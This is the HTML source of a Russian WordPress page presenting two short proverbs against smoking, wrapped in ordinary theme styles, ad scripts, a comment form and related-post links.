  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев к &laquo;Пословицы на тему: Курить&raquo;" href="/poslovicy/poslovicy-na-temu-kurit/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1600">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <link rel="amphtml" href="/poslovicy/poslovicy-na-temu-kurit/amp/">
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <a itemprop="name" href="/" class="h_logo">Just-Moment</a>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_content content_top_sidebar">
    <div class="m_inb">
      <main itemscope itemtype="http://schema.org/Article" class="c_main">
        <article class="article">
          <header class="header_post">
            <div class="c_single-top">
              <div class="c_single-top_overlay">
                <div class="c_thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Пословицы на тему: Курить"></div>
                <div class="kama_breadcrumbs breadcrumb" id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item name">Главная страница</a></span> <span class="kb_sep">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/poslovicy/" itemprop="item name">Пословицы</a></span>
                </div>
                <h1 itemprop="headline">Пословицы на тему: Курить</h1>
                <div class="thumb__hide"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_810x260.jpg" width="810" height="260" itemprop="image" alt="Пословицы на тему: Курить"></div>
              </div>
            </div>
            <div class="c_data">
              <div class="c_data-comm">
                0
              </div>
              <div class="c_data-date">
                01 мая 2021
              </div>
            </div>
          </header>
          <div class="c_single post-1600 post type-post status-publish format-standard hentry category-poslovicy">
            <div class="c_txt">
              <div itemprop="articleBody" class="entry-content">
                <div class="flat_pm_start"></div>
                <p>Курить &#8212; здоровью вредить.</p>
                <p>Кто не курит и не пьет, тот здоровье бережет.</p>
                <div class="flat_pm_end"></div>
              </div>
              <div class="article_info">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author">
                  <span class="author_icon"></span>Автор: <span itemprop="name">Анна Рожкова</span>
                </div>
              </div>
            </div>
            <div class="c_single-data">
              <div class="c_single-gocomm goto" data-scroll="respond">
                Комментировать
              </div>
              <div class="c_item-data__comm c_single-data__item">
                0
              </div>
              <div class="c_single-data__share">
                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div>
              </div>
            </div>
            <meta itemprop="datePublished" content="2021-05-01">
            <meta itemprop="dateModified" content="2021-05-01">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://just-moment.ru/poslovicy/poslovicy-na-temu-kurit/" content="Пословицы на тему: Курить">
          </div>
        </article>
        <div class="c_comment" id="comment">
          <div class="c_comment-head">
            Комментариев нет, будьте первым кто его оставит
          </div>
          <div class="c_comment-form comment-respond active">
            <div id="respond" class="comment-respond">
              <p id="reply-title" class="comment-reply-title"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/poslovicy/poslovicy-na-temu-kurit/#respond" style="display:none;">Отменить ответ</a></small></p>
              <form action="https://just-moment.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="add_comment_name_email">
                  <div class="form-label">
                    <label for="author">Ваше имя</label><input id="author" placeholder="Иван" name="author" type="text" value="" size="30">
                  </div>
                  <div class="form-label">
                    <label for="email">Ваш e-mail</label><input id="email" placeholder="email@site.ru" name="email" type="text" value="" size="30">
                  </div>
                </div>
                <div class="form-textarea">
                  <label for="comment_textarea">Ваш комментарий</label> 
                  <textarea class="textarea" id="comment_textarea" placeholder="У меня есть вопрос..." name="comment" aria-required="true"></textarea>
                </div>
                <script>
                                function addsmile( smile ){
                                        document.getElementById('comment_textarea').value=document.getElementById('comment_textarea').value + ' ' + smile + ' ';
                                }
                </script>
                <p class="form-smilies"><img src="/wp-content/themes/sky/smilies/icon_wink.gif" alt=";)" onclick="addsmile(';)');"> <img src="/wp-content/themes/sky/smilies/icon_neutral.gif" alt=":|" onclick="addsmile(':|');"> <img src="/wp-content/themes/sky/smilies/icon_mad.gif" alt=":x" onclick="addsmile(':x');"> <img src="/wp-content/themes/sky/smilies/icon_twisted.gif" alt=":twisted:" onclick="addsmile(':twisted:');"> <img src="/wp-content/themes/sky/smilies/icon_sad.gif" alt=":sad:" onclick="addsmile(':sad:');"> <img src="/wp-content/themes/sky/smilies/icon_rolleyes.gif" alt=":roll:" onclick="addsmile(':roll:');"> <img src="/wp-content/themes/sky/smilies/icon_redface.gif" alt=":oops:" onclick="addsmile(':oops:');"> <img src="/wp-content/themes/sky/smilies/icon_surprised.gif" alt=":o" onclick="addsmile(':o');"> <img src="/wp-content/themes/sky/smilies/icon_mrgreen.gif" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"> <img src="/wp-content/themes/sky/smilies/icon_idea.gif" alt=":idea:" onclick="addsmile(':idea:');"> <img src="/wp-content/themes/sky/smilies/icon_evil.gif" alt=":evil:" onclick="addsmile(':evil:');"> <img src="/wp-content/themes/sky/smilies/icon_cry.gif" alt=":cry:" onclick="addsmile(':cry:');"> <img src="/wp-content/themes/sky/smilies/icon_cool.gif" alt=":cool:" onclick="addsmile(':cool:');"> <img src="/wp-content/themes/sky/smilies/icon_arrow.gif" alt=":arrow:" onclick="addsmile(':arrow:');"> <img src="/wp-content/themes/sky/smilies/icon_razz.gif" alt=":P" onclick="addsmile(':P');"> <img src="/wp-content/themes/sky/smilies/icon_biggrin.gif" alt=":D" onclick="addsmile(':D');"> <img src="/wp-content/themes/sky/smilies/icon_confused.gif" alt=":???:" onclick="addsmile(':???:');"> <img src="/wp-content/themes/sky/smilies/icon_question.gif" alt=":?:" onclick="addsmile(':?:');"> <img src="/wp-content/themes/sky/smilies/icon_smile.gif" alt=":-)" onclick="addsmile(':-)');"> <img src="/wp-content/themes/sky/smilies/icon_exclaim.gif" alt=":!:" onclick="addsmile(':!:');"> <img src="/wp-content/themes/sky/smilies/icon_eek.gif" alt="8O" onclick="addsmile('8O');"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><input name="submit" type="submit" id="submit_comment_form" class="c_btn" value="Отправить"> <input type='hidden' name='comment_post_ID' value='1600' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="134"></p>
              </form>
            </div>
          </div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <div class="m_box c_interest">
    <div class="m_inb">
      <div class="c_interest-head">
        Это интересно
      </div>
      <div class="c_interest-cat">
        ﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Пословицы о брате"> <span class="c_start-item__cat">Пословицы</span>
          <header itemprop="name">
            <a itemprop="url" href="/poslovicy/poslovicy-o-brate/" class="c_start-item__link"><span itemprop="headline">Пословицы о брате</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-01"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Пословицы о голоде, сытости, хлебе и другой пище"> <span class="c_start-item__cat">Пословицы</span>
          <header itemprop="name">
            <a itemprop="url" href="/poslovicy/poslovicy-o-golode-sytosti-hlebe-i-drugoj-pishhe/" class="c_start-item__link"><span itemprop="headline">Пословицы о голоде, сытости, хлебе и другой пище</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-01"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Пословицы о жадности"> <span class="c_start-item__cat">Пословицы</span>
          <header itemprop="name">
            <a itemprop="url" href="/poslovicy/poslovicy-o-zhadnosti/" class="c_start-item__link"><span itemprop="headline">Пословицы о жадности</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-01"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Пословицы о корове"> <span class="c_start-item__cat">Пословицы</span>
          <header itemprop="name">
            <a itemprop="url" href="/poslovicy/poslovicy-o-korove/" class="c_start-item__link"><span itemprop="headline">Пословицы о корове</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-01"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://xn--c1aolkc.xn--p1ai/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


